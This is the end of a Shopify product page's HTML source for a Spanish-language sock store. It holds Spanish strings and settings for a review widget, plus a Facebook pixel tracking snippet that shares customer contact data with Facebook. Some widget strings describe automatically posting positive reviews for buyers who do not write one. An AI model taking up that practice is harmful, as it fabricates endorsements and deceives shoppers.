productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"MX$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    55245537364
</script><script id="tt_product" type="application/json">
    {"id": 6829842989140,"title": "🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles", "image_url": "//gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='6829842989140'>
    <meta property='omega:product_type' content='Venta Caliente'>
    <meta
        property='omega:collections'
        content='265833676884, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(208521794729685)) {
                  arrayFBPixelTrack.push('208521794729685');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":227063,"pixel_id":"208521794729685","shop":"gabaray.myshopify.com","goal":"increase_sales","title":"gabaray","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2026-01-09 01:50:25","created_at":"2026-01-09 01:50:25","updated_at":"2026-01-09 01:50:25","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"470.30","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2026-01-09 01:50:41","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":0,"is_enable_web_pixel":2,"is_using_plan_promote":1,"first_pixel_at":"2026-01-09 01:50:24","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 12:51:52","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"gabaray.myshopify.com","installed_date":"2025-10-09 08:52:33","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":"83","scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>
